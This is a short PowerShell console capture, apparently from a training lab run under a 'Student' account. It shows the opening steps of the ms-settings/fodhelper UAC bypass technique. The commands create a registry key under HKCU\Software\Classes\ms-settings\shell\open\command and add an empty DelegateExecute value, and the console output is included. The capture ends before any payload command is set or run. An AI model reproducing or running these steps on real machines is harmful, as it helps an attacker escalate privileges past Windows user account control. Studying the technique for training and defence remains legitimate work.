 Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Student> New-item "HKCU:\Software\Classes\ms-settings\shell\open\command" -Force
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\shell\open
Name                           Property
----                           --------
command
PS C:\Users\Student> New-ItemProperty -Path "HKCU:\Software\classes\ms-settings\shell\open\command" -Name "DelegateExecu
te" -Value "" -Force
DelegateExecute :
PSPath          : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\classes\ms-settings\shell\open\command
PSParentPath    : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\classes\ms-settings\shell\open
PSChildName     : command
PSDrive         : HKCU
PSProvider      : Microsoft.PowerShell.Core\Registry
PS C:\Users\Student>